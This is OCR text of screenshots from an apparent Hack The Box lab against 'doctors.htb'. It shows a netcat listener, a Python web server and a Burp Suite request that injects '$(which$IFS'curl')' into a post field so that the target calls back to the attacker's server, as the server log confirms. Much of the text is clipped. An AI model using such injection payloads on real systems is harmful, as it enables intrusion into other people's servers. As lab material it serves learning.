 Parrot Terminal
File Edit View Search Terminal Help
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─
[★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
bransavastano's
Home
Parrot Terminal
e Edit View Search Terminal Help
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
[★]$ echo PleaseSubscribe > test
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
[★]$ python3 -m http.server 7777
rving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
.129.2.21 - - [18/Apr/2024 03:57:19] "GET /test HTTP/1.1" 200 -
129.2.21 - - [18/Apr/2024 04:11:24] code 404, message File not
129.2.21 - - [18/Apr/2024 04:11:24] "GET //usr/bin/curl HTTP/1
Burp Suite Community Editi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
8 Content-Length: 73
9 Origin: http://doctors.htb
10 DNT: 1
11 Connection: close
12 Referer: http://doctors.htb/post/new
13 Cookie: session=
.eJwlzj0OwjAMQOG7ZGaIHdupexnk-EcgMbViQtydSuxPT9-n3evI89H
2steZt3Z_RtubzW1UAoZwaE8xo5VFzEZzMw9ClIXRVUBRJgIBBW_qyoo
-rqp0uiLUmmN4zy4lgNBhVKfru7zMnNCjZ0KFJYkxBi7VxdEuyPvM46_
B9v0Bzt0voA.ZiCOgA.Qrii4r08auNFRWhBJ57eWNXFl3s;
remember_token=
2|c158651ba50229ecb07b763d503094500b9525ec9aef9d410aa3e3
ad758a70402054f520cb62858aa4566d01a16eb0fba9b538426d7f47
6eddf0e758da9a3684
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=4568&content=
http://10.10.14.22:7777/$(which$IFS'curl')&submit=Post
Response
Pretty Raw He
1 HTTP/1.1 302 FOU
2 Date: Thu, 18 Ap
3 Server: Werkzeug
4 Content-Type: te
5 Content-Length:
6 Location: http:/
7 Vary: Cookie
8 Set-Cookie: sess
.eJwljkuKAzEMRK_
33MeTbFOD9fsN7pg
vahusg56msz4EVqC
kpXHLDTnO1WiVG4b
PMsXvp-n-b4Pw-QM
; HttpOnly; Path
9 Connection: clos
10
11 <!DOCTYPE HTML P
12 <title>
Redirecting...